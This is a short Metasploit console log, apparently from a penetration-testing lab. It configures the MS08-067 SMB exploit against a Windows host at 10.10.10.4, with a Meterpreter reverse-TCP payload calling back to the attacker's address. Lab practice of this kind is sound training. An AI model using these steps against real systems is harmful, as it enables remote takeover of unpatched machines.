 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.10.10.4
RHOST => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST tun0
LHOST => 10.10.14.3